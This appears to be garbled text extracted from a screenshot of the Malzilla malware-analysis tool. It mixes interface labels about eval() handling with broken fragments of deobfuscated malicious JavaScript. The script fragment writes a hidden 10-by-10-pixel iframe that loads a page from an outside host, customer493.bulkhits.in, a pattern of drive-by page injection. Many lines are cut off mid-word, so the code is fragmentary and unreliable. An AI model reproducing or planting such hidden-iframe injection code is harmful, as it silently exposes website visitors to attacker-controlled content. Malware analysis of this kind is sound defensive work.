 l'];
eval() results
C:\tools\malware\malzilla\\eval_temp\403f5b38aeb391f3ca6c519d9984aa36
ngth;i+=1) {
eplace eval() with
Wide 2 UCS2
verride eval()
ave as is
Do not bother me
Show eval() results
ment.getElementsByTagName('body')[0]){ iframer(); } else {
rite "<iframe src='http://customer493.bulkhits.in/ /index.php' width='10' height='10' style=
ion:absolute;left:0;top:0;'></iframe>"); } function iframer(){
cument.createE'